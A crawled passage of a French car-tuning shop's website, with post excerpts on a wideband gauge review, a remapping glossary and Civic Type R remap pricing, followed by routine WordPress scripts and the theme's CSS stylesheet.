                            J'ai testé pour vous la large bande X-Series de chez AEM . Dans le colis, nous trouvons tout ce que nous pouvons attendre pour un afficheur de ce genre, sauf peut être un support Type POD pour l'installer sans faire de trous dans le Tableau de bord :D




https://www.youtube.com/embed/KAVwZKm-JiU








Au Déballage nous trouvons , l'afficheur très fin et très léger , le faisceau de câbles pour alimenter la sonde , le cable pour la sonde AFR et bien sur la sonde. 











Elle est d'utilisation très simple , 2 boutons en façade , mode et select. Il y a différentes fonctions  ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/le-lexique-de-la-reprogrammation-moteur/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/lexique-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Le lexique de la reprogrammation Moteur'>Le lexique de la reprogrammation Moteur</span>
                            <span class='content'>
                            La plupart des logiciels de reprogrammation sont en anglais, voici une traduction en Français des principaux termes employés dans le cadre d'une gestion moteur.
Vous pouvez utiliser la fonction Ctrl + F pour rechercher un terme&nbsp;
N'hésitez pas à commenter si un terme vous semble mal traduit ou manquant, au plaisir de lire votre retour sur cet article






NOMTERME COMPLETTRADUCTIONVALEURS ATTENDUESIATIntake air temperaturetemperature d'air d'admissiontemp ex. pour atmo -30- 80°C moteurs suralsECT/CTSengine coolant temperaturetemperature ldr moteurtemp ex. a froid 80-100°C a  ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/reprogrammations-e85-et-sp98-pour-civic-type-r-fn2/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/P1020686-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Reprogrammations E85 et SP98 pour Civic Type R FN2'>Reprogrammations E85 et SP98 pour Civic Type R FN2</span>
                            <span class='content'>
                            Nous pouvons vous proposer différentes solutions orientés Perfs. ou orientés ECO

OPTIONS PERFORMANCES

Reprogrammation sur Flashpro HONDATA

Reprog SP + Flashpro 1130€ TTC
Reprog E85 + Débridage injecteurs + Flashpro 1220€ TTC
Reprog E85 + SP98 + Débridage Injecteurs + Flashpro 1370€ TTC

Le Flashpro permet un accès complet à tous les paramètres moteur et ainsi une gestion précise et performante.
Vous pourrez basculer de la carto sans plomb à Ethanol à l'aide du flashpro

OPTION ECONOMIQUES

Reprog SP 98 sur le calculateur d'origine  450€ TTC
Un gain d'environ 10cv et 15nm ...
                            </span>
                            </a>
                        </span>
                    </article>        </section>
    </div>

</main>

<script type="text/javascript">
let selectService = (val) => () => {
    document.querySelector('[name="service5"]').value = val
}

document.querySelectorAll("button[data-bs-toggle='modal']").forEach(el => {
    el.addEventListener("click", selectService(el.dataset.bsAction));
})
</script>

	</div><!-- .site-content -->
	</div><!-- .site -->


	
	<footer id="colophon" class="row site-footer" role="contentinfo">
	    <div class="site-info col-lg-12 col-md-12 col-sm-12 col-xs-12 d-flex">


	        <div class="col-lg-3 col-md-3 col-sm-4 vertical-spacer">
	            <h2>Catégories</h2>
	            <ul>
	                <li><a href='http://shop.crtune.com/' >Boutique</a></li><li><a href='https://www.crtune.com/cat/nos-services/' >Nos Services</a></li><li><a href='https://www.crtune.com/cat/reprogrammation/' >Reprogrammation</a></li><li><a href='https://www.crtune.com/cat/realisations/' >Realisations</a></li><li><a href='https://www.crtune.com/contacts/' >Contacts</a></li>	            </ul>
	        </div>


	        <div class="col-lg-3 col-md-3 col-sm-4 vertical-spacer">
	            <h2>Informations</h2>
	            <ul>
	                <li><a href="//crtune.com/conditions-dutilisation/">Conditions d’utilisation</a></li>
	                <li><a href="//crtune.com/contacts/">Contact</a></li>
	                <li><a href="http://bymarto.com" target="_blank">Created byMarto</a></li>
	            </ul>

	        </div>


	        <div class="col-lg-2 col-md-2 col-sm-4 vertical-spacer">
	            <h2>Other networks</h2>
	            <ul>
	                <li><a target="_blank" href="http://shop.crtune.com/">Web shop</a></li>
	            </ul>
	        </div>


	        <div class="ps-5 col-lg-4 col-md-4 col-sm-12 vertical-spacer" style="border-left: 1px solid #0b5b99;">
	            <h2 class="col-lg-12">Information and contact</h2>
	            <p class="col-lg-12 no-padding"><i class="col-lg-1 fa fa-map-marker fa-2x"></i> <span
	                    class="col-lg-11">C.R. TUNE, 13, rue des rochettes 91150 Morigny Champigny</span></p>
	            <p class="col-lg-12 no-padding"><i class="col-lg-1 fa fa-phone fa-2x"></i> <span
	                    class="col-lg-11">0652344101</span></p>
	            <p class="col-lg-12 no-padding"><i class="col-lg-1 fa fa-envelope fa-2x"></i> <span class="col-lg-11"><a
	                        href="mailto:julien@crtune.com">julien@crtune.com</a></span></p>
	        </div>

	    </div>


	</footer>


	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/crtune/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.crtune.com/wp-content/themes/crtune/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crtune.com/wp-content/themes/crtune/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.crtune.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.crtune.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"
	    integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous">
	</script>
	</body>

	</html>

--- FILE ---
content_type: text/css
request_url: https://www.crtune.com/wp-content/themes/crtune/css/style-overwrite.css?ver=0.1.1
body_size: 4555
content:
html {
  font-size: 10px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  background-color: #cccccc;
  /* background-color: rgba(51, 51, 51, 0.7); */
  outline: 0;
}

*:focus {
  outline: none;
}

body:before {
  display: none !important;
}

body {
  background: url("/wp-content/themes/crtune/images/paperTextureBgTile.png")
    center repeat;
  padding: 0 !important;
}

/*body * {*/
/*transition: all 200ms !important;*/
/*transition-delay: 0ms !important;*/
/*}*/

hr {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

a {
  color: #fff;
  text-decoration: none;
}

a:hover,
a:focus {
  text-decoration: none;
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin: 0;
  padding: 0;
}

video {
  margin: 0;
}

ul {
  margin: 0;
  padding: 0;
}

pre {
  display: block;
  padding: 9px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  color: #333;
  word-break: break-all;
  word-wrap: break-word;
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 4px;
}
iframe {
  margin: 0;
}

.w-10 {
  width: 10% !important;
}

.font-size-12 {
  font-size: 12px;
}
.font-size-13 {
  font-size: 13px;
}
.font-size-14 {
  font-size: 14px;
}
.font-size-15 {
  font-size: 15px;
}
.font-size-16 {
  font-size: 16px;
}

/*i.fa {*/
/*font-size: 1.5rem;*/
/*}*/

.no-padding {
  padding: 0 !important;
}

.no-side-padding {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.no-vertical-padding {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.no-margin {
  margin: 0 !important;
}

/* Header */
#main-logo {
  display: inline-block;
  float: left;
  padding-top: 1rem;
  padding-left: 1rem;
}

#main-logo img {
  opacity: 1;
}

#crtune-header {
  /*padding: 25px 0 0 0;*/
  padding: 0;
  top: 30px;
  left: 0;
  /* height: 150px; */
  z-index: 100000;
  background-color: rgba(0, 0, 0, 0.4);
  width: 100%;
  margin: 0;
}

#crtune-header .big-bkg {
  background: url("/wp-content/themes/crtune/images/headerProjectsBgTile.png")
    repeat;
  background-position-y: 9px;
  border-bottom: 1px solid #141519;
  padding-bottom: 1rem;
}

.menu-mainmenu-container {
  height: 40px;
  margin-top: 15px;
}

/* Body / Content*/
.site {
  margin: 0 auto;
  max-width: 1500px;
  padding: 20px 2rem 20px 2rem;
}

header.entry-header {
  padding: 0;
}

.entry-header h1 {
  margin: 0;
  padding: 0;
}

.site h1 {
  font-size: 5rem;
  line-height: 8rem;
  color: #fff;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin-bottom: 40px;
}

/*h1.brand {*/
/*position: relative;*/
/*line-height: 5rem;*/
/*}*/

h1.brand .carLogo {
  bottom: 25px;
}

h1.brand .carLogo span {
  text-align: left;
}

.site-content {
  float: none;
  margin: 0 auto;
  width: auto;
}

.site-main > h2 {
  color: #fff;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  padding: 4rem 0 1rem 0;
  font-size: 5rem;
  font-weight: 700;
}

.type-page {
  background: rgba(20, 20, 20, 0.6);
  border: 1px solid rgba(255, 255, 255, 0.02);
  padding: 10px 0 16px 0;
  margin: 0;
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.75);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  position: relative;
}

.brand-list {
  margin: 0 20px 0 0;
}

.tile-container.brand-list section.content {
  padding: 15px 20px;
}

.brand-list h2.fuel {
}

.tile-container {
  width: 100%;
  display: inline-block;
  vertical-align: top;
  background: repeat-x #101111;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.7);
}

.tile-container section.content,
article.post .content {
  font-size: 1.2rem;
  padding: 10px 10px;
  line-height: 1.7rem;
  display: block;
  color: #fff;
}

.tile-container section.content ul {
  list-style: none;
}

.tile-container section.content ul li a {
  display: block;
  padding: 0 5px;
  color: #fff;
  font-size: 1.5rem;
  line-height: 2.8rem;
  transition: all 250ms;
  border-bottom: 1px solid rgba(255, 255, 255, 0);
}

.tile-container section.content ul li a:hover {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 1);
}

.tile-container section.content ul li.selected a {
  color: #fff;
  font-weight: 700;
  position: relative;
}

.tile-container section.content ul li.selected a:after {
}

.tile-container header {
  font-size: 1rem;
}

/* .tile-container header .tabs-container {
  font-size: 1.8rem;
}


.tile-container header .tabs-container .tab {
  border: 1px solid rgb(255, 255, 255);
  padding: 5px 40px;
  cursor: pointer;
  border-radius: 10px;
  margin: 0 10px 10px 0;
}
.tile-container header .tabs-container .tab:hover {
  background-color: rgba(255, 255, 255,0.3);
} */

.tile-container header img {
  max-height: 100%;
}

.tile-container header,
.tile-container footer,
header.diag-tile {
  padding: 10px 10px 0 10px;
  background: url("/wp-content/themes/crtune/images/diagTile.png") repeat;
  min-height: 26px;
}

.carLogos {
  flex-wrap: wrap;
  display: flex;
}
.carLogo {
  flex: 1;
  min-width: 100px;
  position: relative;
  border-bottom: none !important;
  height: 100%;
  min-height: 100px;
}

.carLogo {
  position: relative;
  border-bottom: none !important;
  vertical-align: middle;
  text-align: center;
  height: 100%;
  min-height: 100px;
}

.carLogo span {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-right: -50%;
  transform: translate(-50%, -50%);
}

.carLogo span img {
  max-height: 50px;
  display: inline-block;
}

.carLogo.tight {
  width: 100px;
  height: 70px;
  min-height: 50px;
  float: left;
  margin: 0;
}

.entry-content,
.entry-summary {
  padding: 3rem 4rem;
  /*flex-wrap: wrap;*/
  /*display: flex;*/
  color: #fff;
}

footer.entry-footer {
  background-color: transparent;
}

.single-car-page {
  position: relative;
}

.single-car-page .content {
  position: relative;
}

.single-car-page .content .post-content {
  display: inline-block;
  padding: 2rem 0;
}

.single-car-page .content .post-content > section:first-child {
  padding-top: 2rem;
}

.single-car-page .content .post-content > section {
  padding-bottom: 2rem;
}

.cover-background {
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  position: relative;
  width: 100%;
  height: 100%;
}

.cover-padding {
  padding: 20px;
}

.single-car-page .content .car-info {
  display: inline-block;
  max-width: 700px;
  width: 100%;
  border: 2px solid rgb(255 255 255 / 28%);
  background-color: rgba(0, 0, 0, 0.8);
  padding: 10px;
  margin: 5px 10px;
  color: #fff;
  position: relative;
  box-shadow: 0px 0px 10px 0px black;
}

.single-car-page .content .car-info.bkg-blue {
  background-color: rgb(1 0 65 / 80%);
  border: 2px solid rgb(4 67 142);
}
.single-car-page .content .car-info.bkg-green {
  background-color: rgb(8 65 0 / 80%);
  border: 2px solid rgb(31 142 4);
}

.single-car-page .content .car-info h2 {
  font-size: 4rem;
}

.single-car-page .content .car-info h3 {
  font-size: 2rem;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 5px;
  margin-bottom: 10px;
}

.single-car-page .content .car-info .improvement {
  font-size: 1.2rem;
  border-width: 2px;
  border-style: solid;
}

.single-car-page .content .car-info .improvement.blue {
  border-color: rgba(11, 91, 153, 1);
}
.single-car-page .content .car-info .improvement.red {
  border-color: rgb(235 27 36);
}

.single-car-page .content .car-info .improvement h3 {
  border: none;
  text-align: center;
}

.single-car-page .content .car-info .improvement.blue .progress {
  background-color: rgba(11, 91, 153, 0.3);
}
.single-car-page .content .car-info .improvement.red .progress {
  background-color: rgba(235, 27, 36, 0.3);
}

.single-car-page .content .car-info .improvement .progress {
  background-color: #1d1d1d;
  height: 16px;
}

.single-car-page .content .car-info .improvement .progress .progress-bar {
  background-color: rgba(11, 91, 153, 1);
  color: #fff;
  font-weight: 600;
  max-width: 100%;
  font-size: 12px;
}
.single-car-page .content .car-info .improvement.blue .progress .progress-bar {
  background-color: rgba(11, 91, 153, 1);
}

.single-car-page .content .car-info .improvement.red .progress .progress-bar {
  background-color: rgb(235, 27, 36);
}

.single-car-page .content .car-info .improvement .title {
  font-size: 2rem;
  line-height: 4rem;
  margin: 0;
}

.single-car-page .content .car-info .price {
  font-size: 3rem;
  font-weight: 700;
  position: relative;
  /*padding: 10px 0 50px 0*/
}

.single-car-page .content .car-info .price .discount {
  line-height: 1.5vw;
  text-align: center;
  background-color: #e47524;
  border-radius: 100%;
  width: 10vw;
  height: 10vw;
  padding: 2vw 1.5vw 1.5vw 1.5vw;
  top: -55px;
  right: 10px;
  display: inline-block;
  position: absolute;
  box-shadow: 5px 3px 5px rgba(0, 0, 0, 0.5);
  z-index: 1;
}
.single-car-page .content .car-info .price .discount b {
  font-weight: bold;
  font-size: 3vw;
}
.single-car-page .content .car-info .price .discount b sup {
  font-size: 2vw;
}
.single-car-page .content .car-info .price .discount i {
  font-size: 1.5vw;
  line-size: 1.5vw;
  font-style: normal;
  font-weight: normal;
}

.single-car-page .content .car-info .comment {
  font-style: italic;
  max-width: 50%;
}

.single-car-page .content .car-info .improvement .before,
.single-car-page .content .car-info .improvement .after {
  width: 10%;
  display: inline-block;
}

.single-car-page .content .car-info.gallery a {
  width: 24%;
  border: 1px solid rgba(255, 255, 255, 0.1);
  display: inline-block;
  padding: 1px;
  transition: all 250ms;
  margin: 0 0px 3px 0;
}

.single-car-page .content .car-info.gallery a:hover {
  border-color: rgba(255, 255, 255, 1);
}

.single-car-page .content .car-info.dyno a {
  height: 250px;
  overflow: hidden;
  display: inline-block;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.single-car-page .modal-content {
  color: #001220;
  background-color: #0b5b99;
}

.single-car-page .modal-content .modal-header h5 {
  font-size: 24px;
}

/* Appointment plugin overwrites */
button.appointment {
  position: absolute;
  bottom: -30px;
  right: -20px;
  display: inline-block;
  width: 80px;
  height: 80px;
  border-radius: 100%;
  z-index: 100;
  text-align: center;
  font-size: 1.1em;
}

.appointment-modal .modal-dialog {
  max-width: 400px;
}

.bk_calendar_frame {
  width: 100% !important;
}

.booking_form input:not(.captachinput),
.booking_form select,
.booking_form textarea {
  width: 100% !important;
  margin: 0;
  padding: 0;
}
.booking_form input,
.booking_form select,
.booking_form textarea {
  color: #222;
}
.datepick-days-cell .date-cell-content span,
.datepick-days-cell .date-cell-content a {
  font-size: 15px;
}
.wpbc_time_dots {
  text-shadow: none;
}

/* Partially booked */
.datepick-inline .date_approved.date_available {
  background: linear-gradient(
    -45deg,
    rgb(198 11 11) 0%,
    rgb(198 11 11) 49%,
    rgb(0, 255, 255) 49%,
    rgb(255, 255, 255) 51%,
    rgba(78, 196, 71, 1) 51%,
    rgba(78, 196, 71, 1) 100%
  ) !important;
}
.datepick-inline .date_approved.date_available .date-cell-content a {
  color: #fff !important;
  font-weight: 600 !important;
  text-shadow: 0 -1px 0 #555555 !important;
}
.datepick-inline .date_available {
  color: #ddd !important;
  text-shadow: 0 0px 0 #ddd !important;
}

.wpdev-help-message.alert.alert-warning,
.wpdev-help-message .alert.alert-warning {
  background-color: #ff0000;
  border: 1px solid #5c0000;
  color: white;
  font-size: 1em;
  border-left: 1px solid #5c0000;
}
.wpbc_times_selector div {
  color: #ffffff;
  border: 1px solid #fff;
  background: #0b5b99;
  border-radius: 5px;
  text-align: center;
  font-weight: 400;
  font-size: 0.9em;
  flex: 1;
}
.wpbc_times_selector div:last-child {
  margin-right: 0;
}
.wpdevelop p,
.conditional_section_element_weekday-condition {
  color: #fff;
}
.wpbc_times_selector div:nth-child(2) {
  margin-right: 0;
}
.wpbc_times_selector div:hover {
  background: #2579bb;
  box-shadow: none;
}
.wpbc_times_selector div.wpbc_time_selected {
  background: #008c0a;
  color: #fff;
  box-shadow: none;
  font-weight: 400;
}
.booking_form .captachinput {
  width: 75% !important;
  margin: 0 5px 0 0;
  padding: 0 !important;
}
.booking_form_div img.captcha_img {
  height: 29px;
}
.submiting_content.wpdev-help-message.alert.alert-warning.alert-success {
  width: 100%;
  margin: 0;
  font-size: 2em;
}
.booking_form p:last-child input {
  height: 50px;
}
.appointment-modal .modal-title {
  color: white;
}
/* Appointment plugin overwrites END */

h2.fuel {
  font-style: italic;
  font-size: 2rem;
  border-bottom: 1px solid;
  padding: 0;
  margin: 0 0 10px 0;
  line-height: 2.5rem;
}

h2.fuel:nth-child(3) {
  margin-top: 20px;
}

/* POSTS Realisations */
.page-realisations article.post {
  display: inline-block;
  padding: 10px;
  vertical-align: top;
}

.page-realisations article.post {
  color: #fff;
}

.page-realisations article.post:nth-child(odd) {
  width: 50%;
}

.page-realisations article.post:nth-child(even) {
  width: 49%;
}

article.post::after {
  content: " ";
  background: url("/wp-content/themes/crtune/images/itemDivide.png") center
    center no-repeat;
  display: inline-block;
  width: 100%;
  height: 5px;
  top: 10px;
  position: relative;
}

article.post .title {
  display: block;
  vertical-align: top;
  font-size: 2rem;
  padding: 5px 10px 0 10px;
  margin: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

article.post a {
  transition: all 200ms;
}

article.post a:hover,
article.post a:focus {
  color: #fff;
}

article.post a .image img {
  transition: all 200ms;
}

article.post a:hover .image {
  outline: 1px solid rgba(255, 255, 255, 0.7);
}

article.post a:hover .image img {
  transform: scale(1.2) rotate(5deg);
}

article.post:nth-child(odd) .image {
  float: left;
}

article.post .text {
  display: block;
  height: 160px;
  overflow: hidden;
}

article.post:nth-child(odd) .text {
  text-align: left;
}

article.post:nth-child(even) .text {
  text-align: right;
}

article.post .image {
  overflow: hidden;
  outline: 1px solid #333;
  border: 1px solid transparent;
  margin: 5px 5px 5px 10px;
}

article.post:nth-child(even) .image {
  float: right;
}

article.single-post .tile-container .content .post-title h1 {
  font-size: 3rem;
  overflow: auto;
  text-overflow: initial;
  white-space: initial;
  line-height: initial;
  padding: 0 0 2rem 0;
}

article.single-post .tile-container .content h2 {
  display: inline-block;
}

article.single-post .tile-container .content .post-content {
  color: #fff;
  font-size: 1.5rem;
}

article.single-post .tile-container .content h1 {
  display: inline-block;
}
article.single-post .tile-container .content .image-container {
  float: left;
  max-width: 40%;
  margin: 0 10px 0 0;
  outline: 1px solid #333;
  border: 1px solid transparent;
}

article.single-post .tile-container .content .post-gallery {
  padding: 30px 0 10px 0;
}

article.single-post .tile-container .content .post-gallery h2 {
  font-size: 3rem;
  line-height: 4rem;
  margin: 2rem;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 1);
  padding: 0 10rem 0 0;
}

article.single-post .tile-container .content .post-gallery a {
  width: 100px;
  height: 100px;
  margin: 5px;
  display: inline-block;
  border: 1px solid transparent;
  outline: 1px solid rgba(255, 255, 255, 0.1);
  position: relative;
  transition: all 250ms;
}

article.single-post .tile-container .content .post-gallery a:hover {
  border-color: rgba(255, 255, 255, 1);
}

article.single-post .tile-container .content .post-gallery a img {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

/*Contact page*/
.dude,
.dude a {
  color: #ffffff;
}

.dude:hover,
.dude:hover a {
  color: #ffffff !important;
}

/* Nos service */
.service {
  outline: 5px solid rgba(199, 10, 27, 0);
  display: block;
  border: 1px solid #0b5b99;
  padding: 1px;
  margin-bottom: 10px;
}
.service .image-container {
  height: 200px;
  overflow: hidden;
  display: flex;
  align-items: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  transition: all 250ms;
}

.service .image-container img {
  min-height: 100%;
  max-width: 100%;
}
.service .details {
  background-color: #0b5b99;
  display: block;
  padding: 10px;
  color: #fff;
  min-height: 90px;
  /*max-height: 200px;*/
}
.service .details .title {
  font-size: 2rem;
  display: block;
  height: 5rem;
}

.service .details .description {
  font-size: 1.2rem;
}

.service:hover {
  outline: 5px solid rgba(255, 255, 255, 1);
  border: 1px solid #fff;
}
.service:hover .image-container {
  /*background-position: center calc(50% - 10px);*/
}
.service:hover .image-container img {
  transform: scale(1.2) rotate(5deg);
}
.service:hover .details {
  background-color: #fff;
  color: #0b5b99;
}
.service:hover .details .title {
}
.service:hover .details .description {
}

/* menu */
#crtune-menus ul {
  list-style: none;
  text-align: center;
  width: 100%;
}

.menu-mainmenu-container ul li.current-menu-item a,
.menu-mainmenu-container ul li.current-category-ancestor a,
.menu-mainmenu-container ul li.current-car-ancestor a,
.menu-mainmenu-container ul li.current-post-parent a {
  background-color: #0b5b99;
  color: #fff;
  border-radius: 5px;
}

#crtune-menus .menu-mainmenu-container ul li:nth-child(3) a {
  font-size: 2vw;
  line-height: 2vw;
}
.menu-mainmenu-container ul li {
  display: inline-block;
}

.menu-mainmenu-container ul li a {
  padding: 0.3vw 1vw;
  margin: 0.1vw 0.2vw;
  font-size: 1.4vw;
  font-size: 1.6vw;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
}

.menu-mainmenu-container ul li a:hover,
.menu-mainmenu-container ul li a:focus {
  color: #fff;
  border-top: 1px solid #0b5b99 !important;
  border-bottom: 1px solid #0b5b99 !important;
}

.menu-mainmenu-container ul li a:focus {
  outline: none;
}

/* Breadcrumbs */
#crtune-breadcrumbs {
  top: -19px;
  position: relative;
  background-color: rgba(0, 0, 0, 0.4);
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}

#crtune-breadcrumbs ul {
  list-style: none;
  overflow: hidden;
  padding: 10px;
}

#crtune-breadcrumbs ul li {
  float: left;
  position: relative;
  line-height: 12px;
}

#crtune-breadcrumbs ul li a {
  font-size: 1.7rem;
  font-weight: 700;
  background-color: #303133;
  padding: 0 3rem;
  margin: 0;
  color: #fff; /*old value #101111*/
  border: none;
  transition: all 250ms;
}

#crtune-breadcrumbs ul li a:hover {
  color: #fff;
}

#crtune-breadcrumbs ul li.current-menu-item a {
  background-color: #0b5b99;
  color: #fff;
}

#crtune-breadcrumbs ul li.current-menu-item:after {
  background-color: #0b5b99;
  color: #1c1d1e;
}

#crtune-breadcrumbs ul li:after {
  content: " ";
  width: 13px;
  height: 13px;
  background-color: #303133;
  border-right: 1px solid #101112;
  border-top: 1px solid #101112;
  display: inline-block;
  transform: rotate(45deg);
  position: absolute;
  right: -7px;
  top: 0;
  z-index: 5;
}

#crtune-breadcrumbs ul li:last-child:after {
  content: "";
  border-right: none;
  border-top: none;
}

#crtune-breadcrumbs ul li.current-menu-item a {
  font-weight: bolder;
}
.vertical-spacer {
  padding: 5% 0;
}

/* Footer */

footer.site-footer {
  float: none;
  margin: 0;
  padding: 0;
  width: 100%;
  border: none;
  background: url("/wp-content/themes/crtune/images/paperTextureFooterBgTile.png")
    repeat;
}

footer.site-footer .site-info {
  background: url("/wp-content/themes/crtune/images/paperTextureFooterEdgeTile.png")
    repeat-x #101111;
  padding: 5% 10%;
}

footer h2 {
  color: #fff;
  font-size: 22px;
  padding: 0 0 5px 0;
}
footer ul {
  padding: 0;
}
footer ul li {
  list-style: none;
}
footer p {
  font-size: 14px;
  color: rgba(212, 212, 212, 0.7);
}

footer ul li a {
  font-size: 13px;
}
footer ul li a:hover,
.site-info a:hover {
  color: #fff;
  border: none;
}

/* Export Cars csv */
#wpadminbar #wp-admin-bar-download-cars-csv > .ab-item:before {
  content: "\f316";
  top: 2px;
}

#wp-admin-bar-upload-cars-csv {
  overflow: hidden;
  display: inline-block;
  width: 120px;
  height: 35px;
  position: relative;
}

#wp-admin-bar-upload-cars-csv .ab-item {
  display: none;
}

#wp-admin-bar-upload-cars-csv form {
  position: relative;
  top: -40px;
  width: 350px;
  height: 48px;
  display: inline-block;
}
#wp-admin-bar-upload-cars-csv form input[type="file"] {
  filter: alpha(opacity=0);
}
#wp-admin-bar-upload-cars-csv form label {
  position: absolute;
  top: 0px;
}
.fileUpload {
  position: relative !important;
  overflow: hidden !important;
  margin: 5px !important;
  /* width: 68px !important; */
}
.fileUpload input.upload {
  cursor: pointer;
